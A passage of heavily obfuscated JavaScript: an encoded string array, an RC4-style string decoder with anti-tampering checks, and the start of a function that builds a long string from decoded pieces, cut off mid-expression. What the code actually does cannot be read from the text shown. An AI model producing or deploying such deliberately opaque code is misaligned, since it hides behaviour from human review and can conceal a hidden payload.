','wu1ZW548','W5xcQZXLW6S','WQ5NW7RcIKG','cHOAo8ka','WPddQCkmWQNdLq','aSoreSoSgG','WPhdImk/WPddLG','bSkDgNtdQW','yrRcIvnP','W7KqnmkiW5q','WR3dKmkkWQddIq','fSoPWRpcP8od','WPXxkSk2kq','WQddT8o9W65z','eCoQkvFdRq','m8oOk2dcJW','pSkuW69klG','gSkOWRVcMSkx','gcLfW6RdLq','x8kJrNtdJW','DCoJW6i2W5K','sbhcPg5Y','WRFcQSo9o8oV','pSkVW4v4mW','hmkGW7jRmG','WRNcOwWmrq','W5SEqCkhCq','WQyeW4xcGKm','l8ozaSopjW','jCoPWQFcPSof','WPVcVmoEW75Y','ztDZW4NdLG','bhpcGSkSqW','C8o3W7SUW5K','WO3cR8oAeCkm','W7/cN3FdGCo9','hmkGW7jSiG','WQpcNmoMW58F','Fqu7C8kv','F2zgW4Wk','eCkRWQxcMSku','F8ozW5TAW5a','WPlcLdzvW7i','WQT4W5aNeG','jgNcNSkNCW','WPG+W67dTqq','W6/dNW7dUeG','oMnRWRPd','WR42W7/cOJG','f8oIWR/cTCon','kSknp8oOW4S','WQ/cRSoTomoX','WPJdQSkAWQxdLq','WP7dR8kDWRtdHW','wCoYW7NcUfG','WPlcNSo+W4eD','g8olpNaV','bCoJWRNcSCof','WQnqW4OQka','W6RcR0pdUSoK','WRVcRfeXza','cCk2WPNcPmkm','gSkUW7H7mG','W5X5kSkJWQS','WOPXnmocqa','WR46W6RcSca','W6RcKCovAmo5','WP7dGmozW5D/','WRdcLmoMW5mh','BqFcJ1Xh','W6pdNGFdMCkM','dCklzSoCW48','n8oUoMJcGG','WRKrW6VdMJW','dSkwjCozW40','WR4lW7ldKJu','W57dHJ3dRSks','x8osgL7dJq','W73dNdZdQH8','lCkrWRxdI8oa','mCotW5dcTwa','ESkyraxdHa','dColWQdcL8ok','Emobu8o5W4i','jSoscmo6iW','xqlcHxvr','lmkGkSoAW4m','cSkih8oeW40','aqziWQlcLa','psNcQSo5aa','W73cMmoBACo+','sSktrhtdMq','W4H/imk5WQ0','BCkkFeVdOG','W58EvCkfyG','F3Kle8kD','Bmo2imkWW5O','fCorphqK','aSoWkSoghW','d8kkamonW4K','Cg/cMCkeAa','b8o0pCohcW','WQhcQeW0Aq','aCooWQBcHSkq','W79UqmkaWQy','tIuWvCkI','WR55W6BcMuS','h8o/buqA','WR1hf8oGta','CCogbCkFBq','nY8pfmkF','kSkIWOtcU8kn','mazAWR9V','ECojtCoQW4m','WRNcP8oNoSo0','W7lcOX1CW7e','CCosemkhDG','W7BdJrddVKq','W4BdNrRdLYS','WQLMeCkMuW','W6bnW7NdRSko','WRmVW7VcRsy','fa48pCkC','W5RdVdNdVCkv','EH3cJw5J','uCoplCkUW4q','hmk3WQlcNCkD','pSk4kNddTG','W69eW6pdTSkm','WRrLW77cK0e','h8ouW5qOW48','W7RdNbhdTeS','rCoxW65pW7G','W67cRLxdPSoR','WO/cMM0ODa','CCopd8kCBW','BrlcM018','WRbvW5ezba','W5T+imkIWQO','E8oBxmo/W4q','WRSuW6NcMc0','WOP3bmoEEq','k2XhbmkY','WQKGW77cUYe','WOrKpmksW6m','hGyTgmkC','hmoho07cTW','W4aesSkqAq','f2aVW4qT','ts89vCkH','D1eRw8k5','W41GW4RdQmkP','s8oEnmkOW48','iCoWW57dS24','kHPtW5JdLG','vCozW7VcHK0','fNfvWQVcLq','vSkiqM7dIa','W5/cPJxdV8kO','W7NcUCoKWRTk','eSouihKK','Ee1rW4Gk','W4WzsSktEG','WRZcRKCUBW','W6VcUKFdTCo6','W6vkW7/dSmkk','W7xdKaddTmkO','WO5rACoMrW','hSk5WQ3cG8kb','W7NdMqhdTsW'];function _0x1803107e(a,b){a=a-0x68;var c=_0x1803107d[a];if(_0x1803107e['frwGEF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1803107e['zMrwZq']=h,_0x1803107e['syQwGD']={},_0x1803107e['frwGEF']=!![];}var e=_0x1803107d[0x0],f=a+e,g=_0x1803107e['syQwGD'][f];if(g===undefined){if(_0x1803107e['BkHQHY']===undefined){var i=function(j){this['jQPNUx']=j,this['NYqmpD']=[0x1,0x0,0x0],this['sTXsGO']=function(){return'newState';},this['XMpTGA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zutYkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xOxApi']=function(){var j=new RegExp(this['XMpTGA']+this['zutYkE']),k=j['test'](this['sTXsGO']['toString']())?--this['NYqmpD'][0x1]:--this['NYqmpD'][0x0];return this['XgLvxF'](k);},i['prototype']['XgLvxF']=function(j){if(!Boolean(~j))return j;return this['nilnaX'](this['jQPNUx']);},i['prototype']['nilnaX']=function(j){for(var k=0x0,l=this['NYqmpD']['length'];k<l;k++){this['NYqmpD']['push'](Math['round'](Math['random']())),l=this['NYqmpD']['length'];}return j(this['NYqmpD'][0x0]);},new i(_0x1803107e)['xOxApi'](),_0x1803107e['BkHQHY']=!![];}c=_0x1803107e['zMrwZq'](c,b),_0x1803107e['syQwGD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1803107e;while(!![]){try{var c=parseInt(X(0xcee,'!nrE'))*-parseInt(X(0xd21,'RPNQ'))+parseInt(X(0x194a,'*Zmu'))+-parseInt(X(0x1710,'#J&X'))+parseInt(X(0x101d,'CIrX'))+-parseInt(X(0x3f8,'bHcD'))+parseInt(X(0xb99,'@wa['))*-parseInt(X(0x93c,'O2mz'))+-parseInt(X(0x45e,'!nrE'))*parseInt(X(0x1434,'Xlyb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1803107d,0xa072e),!function(){var Y=_0x1803107e,d={};d[Y(0x8d2,')Eyy')]=function(z,E){return z<E;},d[Y(0x133c,'MYCM')]=function(z,E){return z!==E;},d[Y(0x901,'ILpC')]=function(z,E){return z===E;},d[Y(0xe7e,'J(DD')]=function(z,E){return z+E;},d[Y(0x538,'0IhE')]=function(z,E){return z*E;},d[Y(0xe1e,'MYCM')]=function(z,E){return z-E;},d[Y(0x176a,'h7#a')]=function(z,E){return z+E;},d[Y(0xe44,'8oSt')]=function(z,E){return z-E;},d[Y(0xa1c,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x13c7,'^m3o')]=function(z,E){return z===E;},d[Y(0xf8,'7sr#')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0xa8,'&jiR')]=function(z,E){return z||E;},d[Y(0x1753,'ohJF')]=function(x,y){return x(y);},d[Y(0xbcc,'X2H*')]=function(x){return x();},d[Y(0x1965,'ILpC')]=function(x,y,z,E,G,O,P,Q){return x(y,z,E,G,O,P,Q);},d[Y(0x1699,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x95c,'&jiR')]=function(z,E){return z!==E;},d[Y(0x3df,'qWvv')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0x754,'ILpC')]=function(x){return x();},d[Y(0x861,'RPNQ')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0xd25,'Usc1')]=function(z,E){return z<E;},d[Y(0xe69,'Jfmy')]=function(x,y,z,E,G){return x(y,z,E,G);},d[Y(0x323,'CIrX')]=Y(0x150b,'xscG')+Y(0x7e4,'X2H*')+Y(0x1437,'r6hy')+Y(0x1829,'Xlyb')+Y(0x481,'CIrX')+Y(0x165e,'ZaW]')+Y(0x16f,'3l(@')+Y(0x15f6,'Ts0a')+Y(0x104c,'O2mz')+Y(0x155d,'*Zmu')+Y(0x562,'0IhE')+Y(0x11a7,'WERn')+Y(0x60f,'xscG')+Y(0xa1f,'Ts0a')+Y(0x89c,'r6hy')+Y(0xa58,'Ts0a')+Y(0x122f,'emXc')+Y(0x101b,']X!C')+Y(0x1194,'fVfO')+Y(0xe47,']X!C')+Y(0xf22,'Xlyb')+Y(0x1446,'fVfO')+Y(0x726,'Ts0a')+Y(0x3b7,'c@&m')+Y(0x7ce,'AGl(')+Y(0x7bc,'7sr#')+Y(0x139c,')Eyy')+Y(0x6b4,'qWvv')+Y(0x9f9,'fVfO')+Y(0x1629,'xscG')+Y(0x143c,'J(DD')+Y(0x1591,'4%Nx')+Y(0x787,'ZaW]')+Y(0x2de,'fVfO')+Y(0x110a,'0IhE')+Y(0x132a,']X!C')+Y(0x128b,'D0B(')+Y(0x635,'#J&X')+Y(0x10ef,'ZaW]')+Y(0xe8c,'fVfO')+Y(0x5e2,'bHcD')+Y(0x22f,'4%Nx')+Y(0x1017,'X2H*')+Y(0x1db,'J(DD')+Y(0x33b,'*Zmu')+Y(0xd77,'Xlyb')+Y(0x996,']X!C')+Y(0xbca,'xscG')+Y(0x172c,'qWvv')+Y(0x3bb,'Usc1')+Y(0xa2f,')M4c')+Y(0x486,'4%Nx')+Y(0x1447,'8oSt')+Y(0x675,'@wa[')+Y(0x973,'xscG')+Y(0xaf,')Eyy')+Y(0x665,'Jfmy')+Y(0x17f7,'m2(%')+Y(0x777,'fVfO')+Y(0xf0,'8oSt')+Y(0x510,'dS9H')+Y(0x157f,'!nrE')+Y(0x14e,'Jfmy')+Y(0x896,'Jfmy')+Y(0x349,'ILpC')+Y(0x18cb,')Eyy')+Y(0x1120,'bHcD')+Y(0x7c0,'ohJF')+Y(0x100b,'&jiR')+Y(0x365,'O2mz')+Y(0x134f,'!nrE')+Y(0x1958,'bHcD')+Y(0x1705,'0IhE')+Y(0x18ff,'ZaW]')+Y(0x11cc,'!HKn')+Y(0xf3d,'@wa[')+Y(0x49b,'0IhE')+Y(0x15ee,'^m3o')+Y(0xef3,'*Zmu')+Y(0xab5,'!nrE')+Y(0x14c4,'&jiR')+Y(0x1548,'ohJF')+Y(0x9ff,'LkrP')+Y(0x1809,'LkrP')+Y(0x1251,'c@&m')+Y(0x145e,']X!C')+Y(0xf12,'CIrX')+Y(0xf3e,'@&3b')+Y(0xde4,'emXc')+Y(0xe98,'O2mz')+Y(0xb56,'7sr#')+Y(0x1826,'6Bdl')+Y(0x10aa,'WERn')+Y(0x1604,']X!C')+Y(0x17bb,'fVfO')+Y(0xd6c,'&O!f')+Y(0xbdc,'Ts0a')+Y(0x103e,'bHcD')+Y(0x1b9,'CIrX')+Y(0x7a1,'c@&m')+Y(0x1743,')Eyy')+Y(0x18b1,'D0B(')+Y(0x160c,'xscG')+Y(0x1037,'RPNQ')+Y(0x1830,'!HKn')+Y(0x945,'LkrP')+Y(0x939,'!HKn')+Y(0x5fc,'D0B(')+Y(0xbd1,'#J&X')+Y(0xe51,'xscG')+Y(0x124c,'xscG')+Y(0x992,'7sr#')+Y(0x9b5,'&O!f')+Y(0xaad,'!nrE')+Y(0xcfd,'RPNQ')+Y(0xb01,'AGl(')+Y(0x5df,'qWvv')+Y(0xb85,'O2mz')+Y(0xefc,'WERn')+Y(0x12ee,'zico')+Y(0x1936,'J(DD')+Y(0xaf4,'h7#a')+Y(0xe35,'r6hy')+Y(0x15fa,'7sr#')+Y(0x142a,'qWvv')+Y(0xab7,'WERn')+Y(0x146f,'&jiR')+Y(0x9df,'ohJF')+Y(0xef8,'emXc')+Y(0x1998,'O2mz')+Y(0xb67,'MYCM')+Y(0x12b0,'D0B(')+Y(0x3c6,'c@&m')+Y(0x259,'Xlyb')+Y(0x7cc,'MYCM')+Y(0x1134,'3l(@')+Y(0x18fe,'#J&X')+Y(0x168,'m2(%')+Y(0x236,'!nrE')+Y(0x18ec,'@&3b')+Y(0x671,'ILpC')+Y(0x823,'3l(@')+Y(0xf0a,'Ts0a')+Y(0xca9,'X2H*')+Y(0x1128,'6Bdl')+Y(0x63a,'MYCM')+Y(0x1189,'xscG')+Y(0x947,')Eyy')+Y(0x15bb,']X!C')+Y(0x198d,'&jiR')+Y(0xc0a,'*Zmu')+Y(0x2bf,'Jfmy')+Y(0x1073,'Xlyb')+Y(0x1920,'Jfmy')+Y(0x1296,'CIrX')+Y(0x15f0,')M4c')+Y(0x1561,'Usc1')+Y(0xbaf,'r6hy')+Y(0xf3,'h7#a')+Y(0xa18,'xscG')+Y(0x19c4,'Jfmy')+Y(0x124e,'J(DD')+Y(0xe62,'zico')+Y(0xdb6,'O2mz')+Y(0x15b5,'AGl(')+Y(0x2dc,'CIrX')+Y(0x7f0,'Xlyb')+Y(0x191c,'4%Nx')+Y(0x96e,'@&3b')+Y(0x1142,'m2(%')+Y(0x1589,'ILpC')+Y(0x5e3,'Usc1')+Y(0x55d,'6Bdl')+Y(0xca,'m2(%')+Y(0x7e2,')Eyy')+Y(0x295,'^m3o')+Y(0x454,'ZaW]')+Y(0x1892,'fVfO')+Y(0xf82,'Ts0a')+Y(0x917,'#J&X')+Y(0x183d,'CIrX')+Y(0x1491,'O2mz')+Y(0x1436,'m2(%')+Y(0x637,'Xlyb')+Y(0x20f,'0IhE')+Y(0xa4b,'dS9H')+Y(0x86c,'ohJF')+Y(0x3c3,'0IhE')+Y(0x1bf,'X2H*')+Y(0x42e,'emXc')+Y(0xcc0,']X!C')+Y(0x1510,'r6hy')+Y(0x1444,'RPNQ')+Y(0x114d,'K&26')+Y(0x262,'&jiR')+Y(0x5af,'zzMa')+Y(0x5a1,'!nrE')+Y(0x170,'^m3o')+Y(0x12de,'bHcD')+Y(0x1b0,'xscG')+(Y(0x17f0,'b%@v')+Y(0x6c,'bHcD')+Y(0x16c9,'emXc')+Y(0x189d,'ohJF')+Y(0xc58,'xscG')+Y(0x117,'6Bdl')+Y(0x375,'Usc1')+Y(0x1795,'8oSt')+Y(0xcbf,'h7#a')+Y(0x181c,'6Bdl')+Y(0x143b,'Q!Si')+Y(0x8f8,'zzMa')+Y(0xe4d,'8oSt')+Y(0x849,'m2(%')+Y(0xaf9,'J(DD')+Y(0x1212,'*Zmu')+Y(0x107f,'WERn')+Y(0xcd7,'bHcD')+Y(0xd3c,'X2H*')+Y(0x751,'@&3b')+Y(0x313,'6Bdl')+Y(0x1f3,'D0B(')+Y(0x351,'@&3b')+Y(0xcbe,'Jfmy')+Y(0x3f6,']X!C')+Y(0x71d,'&jiR')+Y(0xc38,'MYCM')+Y(0x7c6,'LkrP')+Y(0x16c8,')Eyy')+Y(0x12a2,'zzMa')+Y(0x264,'WERn')+Y(0x1456,'CIrX')+Y(0x118b,'qWvv')+Y(0x1127,']X!C')+Y(0x18ae,'6Bdl')+Y(0x9f0,'ohJF')+Y(0x13b7,'CIrX')+Y(0xe2d,'J(DD')+Y(0x63d,'@&3b')+Y(0xfa9,'D0B(')+Y(0xc4c,')M4c')+Y(0x6b2,'@&3b')+Y(0x1f6,'!nrE')+Y(0xd1c,'b%@v')+Y(0xc52,'Ts0a')+Y(0x108c,'J(DD')+Y(0x3f2,'ohJF')+Y(0x152a,'Q!Si')+Y(0x2ee,'WERn')+Y(0xada,'c@&m')+Y(0x1778,'ILpC')+Y(0x657,'&jiR')+Y(0x173a,'D0B(')+Y(0x187a,'3l(@')+Y(0x6b5,'ohJF')+Y(0x10c,'RPNQ')+Y(0x216,'dS9H')+Y(0x1410,'MYCM')+Y(0x18c0,'&O!f')+Y(0x9aa,'bHcD')+Y(0x1462,'D0B(')+Y(0xb1a,'4%Nx')+Y(0x106,'zzMa')+Y(0x1449,'O2mz')+Y(0x13ca,')M4c')+Y(0xead,'&O!f')+Y(0xf5,'LkrP')+Y(0xbbc,'Usc1')+Y(0x173c,'h7#a')+Y(0x43f,'bHcD')+Y(0x11fc,'MYCM')+Y(0xb92,'Q!Si')+Y(0x5cd,'Ts0a')+Y(0x115f,'0IhE')+Y(0x15c0,'*Zmu')+Y(0x1266,'c@&m')+Y(0x542,'4%Nx')+Y(0x8dd,'!HKn')+Y(0x673,'4%Nx')+Y(0x15df,'WERn')+Y(0x78f,'K&26')+Y(0x9b6,'#J&X')+Y(0xd72,'@wa[')+Y(0x11b1,'zzMa')+Y(0x242,'J(DD')+Y(0x137c,'xscG')+Y(0xc97,'bHcD')+Y(0xd19,']X!C')+Y(0x161d,'ohJF')+Y(0x2b9,'7sr#')+Y(0xea1,'CIrX')+Y(0x207,'m2(%')+Y(0x39a,'Jfmy')+Y(0x819,'Xlyb')+Y(0x14dd,'c@&m')+Y(0x160a,'D0B(')+Y(0xa19,'O2mz')+Y(0x5c6,'7sr#')+Y(0xcb5,'8oSt')+Y(0x511,'&jiR')+Y(0x16ff,'*Zmu')+Y(0xf0e,'Jfmy')+Y(0xc0,'CIrX')+Y(0x28d,'b%@v')+Y(0xffa,'Usc1')+Y(0x11b4,'fVfO')+Y(0x12dc,'m2(%')+Y(0x4f6,'qWvv')+Y(0xf5d,'zzMa')+Y(0x73b,'!nrE')+Y(0x1154,'zico')+Y(0x191f,'MYCM')+Y(0x3e1,'6Bdl')+Y(0xea0,'LkrP')+Y(0x17f9,'^m3o')+Y(0x1b5,'O2mz')+Y(0x114f,'&jiR')+Y(0x15e7,'qWvv')+Y(0xe72,'@wa[')+Y(0x588,'fVfO')+Y(0x437,']X!C')+Y(0xe08,'@wa[')+Y(0x845,'#J&X')+Y(0x17fd,'Ts0a')+Y(0x548,'qWvv')+Y(0xb3d,'#J&X')+Y(0x10ba,'RPNQ')+Y(0x1492,'&O!f')+Y(0x527,'zico')+Y(0x988,'J(DD')+Y(0x2db,')Eyy')+Y(0xd5c,'m2(%')+Y(0x8f,'3l(@')+Y(0x1097,'8oSt')+Y(0x192a,'RPNQ')+Y(0x15cb,'&jiR')+Y(0x88a,'Ts0a')+Y(0xbf6,'@&3b')+Y(0xae2,'!nrE')+Y(0xd11,'CIrX')+Y(0x8db,'D0B(')+Y(0x17c9,'bHcD')+Y(0x377,'b%@v')+Y(0x16d7,'WERn')+Y(0x555,'3l(@')+Y(0x4dd,'D0B(')+Y(0x102e,'*Zmu')+Y(0x93b,'AGl(')+Y(0x55c,'6Bdl')+Y(0x62a,'Ts0a')+Y(0x772,'ZaW]')+Y(0xfa5,'Ts0a')+Y(0xf4,'&O!f')+Y(0x5aa,'zzMa')+Y(0x7a3,'ILpC')+Y(0x131c,'emXc')+Y(0x6d4,'4%Nx')+Y(0xc2d,'*Zmu')+Y(0x355,'c@&m')+Y(0xfe3,'fVfO')+Y(0x31b,'!HKn')+Y(0x178c,'fVfO')+Y(0xa61,'#J&X')+Y(0xdd,'ILpC')+Y(0xa31,'&O!f')+Y(0xad8,'Jfmy')+Y(0xc01,'emXc')+Y(0x1087,'Ts0a')+Y(0x1c2,'X2H*')+Y(0xafb,']X!C')+Y(0x151c,'*Zmu')+Y(0x4ef,'ZaW]')+Y(0x7ff,'&jiR')+Y(0x149d,'8oSt')+Y(0x11e6,'3l(@')+Y(0xecb,'zico')+Y(0x9e4,'!HKn')+Y(0x16d9,'Q!Si')+Y(0x89b,')Eyy')+Y(0xb9,'dS9H')+Y(0xda1,'Xlyb')+Y(0xbcb,'emXc')+Y(0x1868,'X2H*')+Y(0xfa0,'WERn')+Y(0x315,'b%@v')+Y(0xeea,'bHcD')+Y(0x286,'m2(%')+Y(0xa3f,'r6hy')+Y(0xa3a,'LkrP')+Y(0x629,'qWvv')+Y(0xa1a,'MYCM')+Y(0x7cd,'zzMa')+Y(0x96f,'3l(@')+Y(0x1619,'!HKn')+Y(0x10c7,')Eyy')+Y(0xab2,')Eyy')+Y(0x142f,'RPNQ')+Y(0x11bb,'&jiR')+Y(0x6ee,'D0B(')+Y(0xc93,'WERn'))+(Y(0xa98,'AGl(')+Y(0xd2b,'&O!f')+Y(0x1643,'!nrE')+Y(0x6d2,'&jiR')+Y(0x6ec,'m2(%')+Y(0x17e0,']X!C')+Y(0x14c0,'xscG')+Y(0xc4f,'D0B(')+Y(0xb0b,'dS9H')+Y(0x1299,'Q!Si')+Y(0x94b,'AGl(')+Y(0x10e2,')Eyy')+Y(0x172e,'@wa[')+Y(0x5e4,'*Zmu')+Y(0x7aa,'!nrE')+Y(0x124,'c@&m')+Y(0x186d,'ohJF')+Y(0xf68,'Usc1')+Y(0xb11,'6Bdl')+Y(0x11f7,'&jiR')+Y(0xdc4,'K&26')+Y(0xebb,'qWvv')+Y(0x10f0,'Q!Si')+Y(0x1b4,'0IhE')+Y(0x679,'WERn')+Y(0x12ef,'m2(%')+Y(0x16be,'bHcD')+Y(0x8e3,'7sr#')+Y(0x2f5,'ohJF')+Y(0x5ff,'ZaW]')+Y(0x16a,'@&3b')+Y(0x1191,'xscG')+Y(0x5fb,'b%@v')+Y(0x199f,'#J&X')+Y(0x157d,']X!C')+Y(0x150e,'zico')+Y(0x226,'bHcD')+Y(0x5e8,'emXc')+Y(0x14b1,']X!C')+Y(0x1644,'dS9H')+Y(0x1947,'6Bdl')+Y(0x15d9,'fVfO')+Y(0xd44,'O2mz')+Y(0xb55,'&O!f')+Y(0x12ba,'xscG')+Y(0x433,'bHcD')+Y(0x9d5,'^m3o')+Y(0xf9,'Jfmy')+Y(0x14f2,'Usc1')+Y(0x1983,']X!C')+Y(0xf8f,'#J&X')+Y(0x5dd,'^m3o')+Y(0xfb0,'@&3b')+Y(0x1605,'@wa[')+Y(0xe6f,'4%Nx')+Y(0x11da,')Eyy')+Y(0x1794,'ZaW]')+Y(0x1916,'AGl(')+Y(0x112f,'zico')+Y(0x11b8,'^m3o')+Y(0x6bd,'Xlyb')+Y(0x1086,'Jfmy')+Y(0x379,'^m3o')+Y(0xf80,')M4c')+Y(0xb64,'xscG')+Y(0x6ce,'m2(%')+Y(0x419,'!HKn')+Y(0xf96,'zico')+Y(0xdfc,')M4c')+Y(0x162b,'J(DD')+Y(0x40d,'WERn')+Y(0xd02,'&O!f')+Y(0xd39,'b%@v')+Y(0x137d,'#J&X')+Y(0x57a,']X!C')+Y(0x1481,'O2mz')+Y(0x28a,'Jfmy')+Y(0x15b4,'ohJF')+Y(0x11e3,'*Zmu')+Y(0x188a,'6Bdl')+Y(0xb28,'fVfO')+Y(0xdda,'Xlyb')+Y(0x16f6,'Q!Si')+Y(0xec,')Eyy')+Y(0x37f,'CIrX')+Y(0xd4e,'^m3o')+Y(0x1470,'6Bdl')+Y(0xbf8,')Eyy')+Y(0x12cf,'Usc1')+Y(0x17be,'3l(@')+Y(0xf3b,'MYCM')+Y(0x453,'&O!f')+Y(0x9a,'ILpC')+Y(0x1955,'qWvv')+Y(0x1427,'K&26')+Y(0xc4,'7sr#')+Y(0x741,'D0B(')+Y(0x1288,'zzMa')+Y(0x99e,'X2H*')+Y(0x866,'RPNQ')+Y(0xf8a,'RPNQ')+Y(0xea8,'^m3o')+Y(0xba,'fVfO')+Y(0xcf8,'Usc1')+Y(0xb2d,'r6hy')+Y(0xf98,'xscG')+Y(0x15f,'@wa[')+Y(0xd2e,'AGl(')+Y(0x197c,'bHcD')+Y(0x1202,'@wa[')+Y(0x181,'D0B(')+Y(0x8c3,'RPNQ')+Y(0x240,'m2(%')+Y(0x1217,'xscG')+Y(0x1976,'Jfmy')+Y(0x115b,'K&26')+Y(0x420,'&O!f')+Y(0xd5f,'7sr#')+Y(0x4bb,'3l(@')+Y(0x53d,'b%@v')+Y(0x1791,'O2mz')+Y(0xbd9,'7sr#')+Y(0x1963,'h7#a')+Y(0x1233,'emXc')+Y(0x1594,'8oSt')+Y(0x1527,'Ts0a')+Y(0x183e,'&O!f')+Y(0x88c,'4%Nx')+Y(0x326,'D0B(')+Y(0xf6,'Q!Si')+Y(0x6e9,'fVfO')+Y(0x16ce,'6Bdl')+Y(0x18aa,'qWvv')+Y(0x177,'emXc')+Y(0x4a6,'3l(@')+Y(0x59a,'ohJF')+Y(0x14c,'ohJF')+Y(0x1350,'Xlyb')+Y(0x2bc,'&jiR')+Y(0xdf,'Xlyb')+Y(0x127e,'&jiR')+Y(0x15d2,'#J&X')+Y(0x8c2,'zzMa')+Y(0x812,'m2(%')+Y(0x74d,'bHcD')+Y(0x86f,')M4c')+Y(0xe84,'#J&X')+Y(0x82b,'RPNQ')+Y(0x15bd,'zico')+Y(0x68f,'O2mz')+Y(0xaa,'ZaW]')+Y(0xc41,'8oSt')+Y(0xc7c,'LkrP')+Y(0xc3e,'c@&m')+Y(0x4a2,'3l(@')+Y(0xe90,'*Zmu')+Y(0x738,'AGl(')+Y(0xa07,'K&26')+Y(0x168b,'emXc')+Y(0xc1e,')Eyy')+Y(0xbc9,'3l(@')+Y(0x15fc,'b%@v')+Y(0x117e,'*Zmu')+Y(0x735,'r6hy')+Y(0x1883,'fVfO')+Y(0x1563,'8oSt')+Y(0xea5,')Eyy')+Y(0x10ab,'X2H*')+Y(0x15ff,'^m3o')+Y(0x5f2,'O2mz')+Y(0xe71,'7sr#')+Y(0x1973,'qWvv')+Y(0x1192,'8oSt')+Y(0x14a9,'^m3o')+Y(0x2a0,')M4c')+Y(0x7bf,'r6hy')+Y(0xf5f,'WERn')+Y(0x7d1,'@&3b')+Y(0x13bc,'fVfO')+Y(0x18af,'6Bdl')+Y(0x578,'8oSt')+Y(0xc85,'O2mz')+Y(0x17b2,'3l(@')+Y(0x18a,'J(DD')+Y(0xac,'^m3o')+Y(0x821,')M4c')+Y(0xe60,'Q!Si')+Y(0xb94,'^m3o')+Y(0x5b5,'6Bdl')+Y(0x125f,')Eyy')+Y(0x661,'h7#a')+Y(0xefb,')M4c')+Y(0x11cf,'MYCM')+Y(0x36e,'zzMa')+Y(0x16ef,'fVfO')+Y(0x3b2,'O2mz')+Y(0xeaf,'Ts0a')+Y(0x553,'MYCM')+Y(0x10fb,'6Bdl')+Y(0x16e2,'0IhE'))+(Y(0x11ef,'Xlyb')+Y(0x1067,'r6hy')+Y(0x29e,'*Zmu')+Y(0xb86,'8oSt')+Y(0x50a,'@&3b')+Y(0x1586,'MYCM')+Y(0x949,'8oSt')+Y(0x1c6,'bHcD')+Y(0x9b1,'7sr#')+Y(0x126d,'@&3b')+Y(0x74e,'WERn')+Y(0x12f4,'ohJF')+Y(0xfcd,'qWvv')+Y(0x1639,'RPNQ')+Y(0x44f,'D0B(')+Y(0xb51,'7sr#')+Y(0x2ec,'@&3b')+Y(0x1021,'CIrX')+Y(0xf7,'O2mz')+Y(0x79b,'ILpC')+Y(0x17b4,'ohJF')+Y(0x170b,'MYCM')+Y(0x38b,'@&3b')+Y(0x5b0,'LkrP')+Y(0x13d3,'O2mz')+Y(0x15d1,'^m3o')+Y(0xe9a,')Eyy')+Y(0xc27,'r6hy')+Y(0xd1b,'dS9H')+Y(0x164c,'Usc1')+Y(0x110f,'8oSt')+Y(0x146,'!nrE')+Y(0x441,'h7#a')+Y(0x125a,'0IhE')+Y(0x781,'Ts0a')+Y(0x88,'m2(%')+Y(0x4dc,'qWvv')+Y(0x14fe,'zzMa')+Y(0x83e,'bHcD')+Y(0x13e0,'zzMa')+Y(0xab8,'X2H*')+Y(0x8ce,'c@&m')+Y(0x8b,'ZaW]')+Y(0x100a,'dS9H')+Y(0xd7e,'c@&m')+Y(0x4da,'@&3b')+Y(0x399,'Usc1')+Y(0xf8d,'bHcD')+Y(0xbfb,'emXc')+Y(0x6a3,'fVfO')+Y(0xba0,'fVfO')+Y(0x174f,'zzMa')+Y(0x1269,'&jiR')+Y(0x1398,'&O!f')+Y(0x1a9,'*Zmu')+Y(0x1112,'qWvv')+Y(0x1648,'c@&m')+Y(0xd8c,'r6hy')+Y(0xae1,'ILpC')+Y(0xb6e,'zzMa')+Y(0x4af,'#J&X')+Y(0x76,'m2(%')+Y(0x16b,'AGl(')+Y(0x1964,'zico')+Y(0x14c5,'zico')+Y(0x199,'!nrE')+Y(0xd3e,'zzMa')+Y(0xdb5,'zzMa')+Y(0x1518,'X2H*')+Y(0x4e5,'#J&X')+Y(0x19b3,'^m3o')+Y(0x598,'*Zmu')+Y(0x140f,'zzMa')+Y(0xf86,')M4c')+Y(0x13a5,'zico')+Y(0x1531,'Q!Si')+Y(0x119,'r6hy')+Y(0x114b,'m2(%')+Y(0x1bb,'Usc1')+Y(0xc91,'RPNQ')+Y(0x1442,'AGl(')+Y(0x186b,'O2mz')+Y(0x794,'h7#a')+Y(0x18d3,'#J&X')+Y(0x136b,'ohJF')+Y(0x1a8,'ZaW]')+Y(0x1382,']X!C')+Y(0x2bb,'Q!Si')+Y(0x68a,'*Zmu')+Y(0xed5,'!HKn')+Y(0x97f,'#J&X')+Y(0x5a7,'CIrX')+Y(0x29d,'xscG')+Y(0x461,'r6hy')+Y(0x1101,'Jfmy')+Y(0x6e4,'3l(@')+Y(0x611,'m2(%')+Y(0x77c,'LkrP')+Y(0x1ea,'Usc1')+Y(0x117d,'&jiR')+Y(0x101,'*Zmu')+Y(0x139e,'7sr#')+Y(0x1289,'O2mz')+Y(0x1f2,'X2H*')+Y(0xf90,'0IhE')+Y(0x1149,'b%@v')+Y(0x1686,'&jiR')+Y(0x12d6,'&